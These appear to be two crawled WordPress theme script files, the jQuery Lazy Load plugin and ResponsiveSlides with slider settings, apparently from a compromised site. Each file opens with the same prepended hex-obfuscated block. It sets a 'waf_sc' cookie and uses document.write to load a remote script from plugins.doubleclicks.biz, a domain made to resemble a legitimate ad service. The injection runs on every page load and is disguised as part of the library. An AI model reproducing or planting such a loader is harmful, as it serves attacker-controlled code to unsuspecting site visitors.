var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.gwvpn.net/wp-content/themes/begin/js/slides.js?ver=2017.07.26
body_size: 1620
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));/*! http://responsiveslides.com v1.54 */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"<i class='be be-arrowleft'></i>",nextText:"<i class='be be-arrowright'></i>",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("mouseover",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

$(document).ready(function(){
	$("#slider").responsiveSlides({
		auto: true,
		pager: true,
		nav: true,
		speed: 800,
		timeout: 4000,
		pause: true,
		maxwidth: 2000,
		namespace: "callbacks"
	});

	 $("#slide").responsiveSlides({
		auto: false,
		pager: true,
		nav: true,
		speed: 200,
		timeout: 4000,
		pause: true,
		maxwidth: 2000,
		namespace: "callbacks"
	 });

	 $("#slides").responsiveSlides({
		auto: false,
		pager: true,
		nav: true,
		speed: 200,
		timeout: 4000,
		pause: true,
		maxwidth: 2000,
		namespace: "callbacks"
	 });

});